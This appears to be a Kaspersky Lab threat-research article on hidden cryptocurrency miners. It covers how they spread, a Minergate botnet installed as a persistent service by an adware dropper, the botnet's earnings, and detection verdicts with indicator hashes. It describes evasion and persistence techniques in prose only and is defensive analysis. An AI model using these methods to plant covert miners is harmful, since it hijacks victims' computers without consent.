Number of users Kaspersky Lab protected from malicious cryptocurrency miners from 2011 to 2017
Propagation methods
The main method for installing miners makes use of adware installers that are spread using social engineering. There are also more sophisticated propagation methods – one is exploiting vulnerabilities such as EternalBlue. In that case, the victim is a server, which is especially advantageous for the threat actors because they end up with a more powerful asset.
The following types of ads can be found in the Telegram messaging service:
Advert for a mining builder in a Telegram channel advertising opportunities to earn money online
By following the advertised link, the user can download a trial version of a builder which assembles a dropper for a miner with some extra features, including suspension of the software whenever the user launches a popular game.
The miner’s builder
To receive the full version, the user is prompted to contact the administrators of a group on the VKontakte social media site.
Main principles of operation
Concealed miners are very difficult to detect due to their specific nature and operating principles. Any user can independently install this kind of software on their computer and legally use it for mining a cryptocurrency.
Often, a crypto miner comes with extra services to maintain its presence within the system, automatic launch every time the computer is switched on, and concealed operation.
These services can, for example:
Try to turn off security software;
Track all application launches, and suspend their own activities if a program is started that monitors system activities or running processes;
Ensure a copy of the mining software is always present on the hard drive, and restore it if it is deleted.
We recently detected a network containing an estimated 5,000+ computers on which Minergate, a legal console miner, was installed without the users’ knowledge or consent. The software was distributed via an adware installer, and was installed as a service on the victim computer in the following way:
Minergate installation
The user downloads an installer from a file hosting service under the guise of a freeware program or keys to activate licensed products;
When launched, the installer downloads the miner’s dropper (exe) to the victim computer;
The dropper writes Minergate and the tool exe to the hard drive, using srvany.exe when the system boots to launch the miner as a service named windows driver.exe;
The dropper creates an additional service named exe which ensures the continuous operation of Minergate; if Minergate is deleted, the dropper restores it on the hard drive.
The dropper stores the miner configuration info in a registry record.
MinerGate’s configuration data
Moneymaking scheme
The two currencies most often used in concealed mining are monero (XMR) and zcash. These two ensure the anonymity of transactions, which comes in very handy for threat actors.
According to the most conservative estimates, the mining network can generate anything up to $30,000 a month to its owners.
The wallet of a mining botnet
The above screenshot shows a wallet coded into the miner’s configuration data. At the time of writing, a total of 2,289 XMR had been transferred from this wallet, which at the current exchange rate is equivalent to $208,299.
Assuming a regular desktop computer yields a hash rate of 30-100 H/sec, this bot may contain in the region of 4,000 computers.
Hash rates of the mining botnet plotted against time
Conclusion
As we see, threat actors will grasp any opportunity to make illegal money, and the methods to make money online are continuously evolving. The development of the cryptocurrency market has led to an explosive growth in cases where miners are installed without users’ knowledge or consent. This can be explained by the fact that when a new cryptocurrency is emerging, it is much easier to mine and make money from it. Threat actors are on the lookout for ways to use the resources of somebody else’s hardware, and often it is regular users who fall victim.
Kaspersky Lab’s solutions detect all the threats described in this article under the verdicts:
Win32.BitCoinMiner.hxao
PDM:Trojan.Win32.Generic
IOCs:
185b23c602e64dc6bcd2a2776095653e
33e46f76bc9bf1ff8380406f111f56af
26f42df21371bd4afe86a643ac0a6b44
25451e6fe30b54b432854bde5b9abb74